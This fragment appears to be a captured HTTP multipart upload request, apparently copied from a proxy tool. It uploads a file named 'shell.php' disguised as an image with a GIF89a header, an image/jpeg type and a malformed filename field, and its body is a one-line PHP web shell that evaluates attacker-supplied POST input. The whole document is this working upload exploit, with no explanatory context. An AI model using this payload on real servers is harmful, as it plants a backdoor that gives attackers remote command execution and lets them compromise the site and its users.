 zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------29427597422661968714416305​5353
8 Content-Length: 400
9 Origin: http://
10 Connection: close
11 Referer:
http://
12 Cookie:
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 42.111.22.33
15
16 -----------------------------294275974226619687144163055353
17 Content-Disposition: form-data; name="localUrl"
18
19 C:\fakepath\shell.php.jpg
20 -----------------------------294275974226619687144163055353
21 Content-Disposition: form-data; name="imgFile"; filename=="shell.php"
22 Content-Type: image/jpeg
23
24 GIF89a
25 <?php @eval($_POST[cmd]); ?>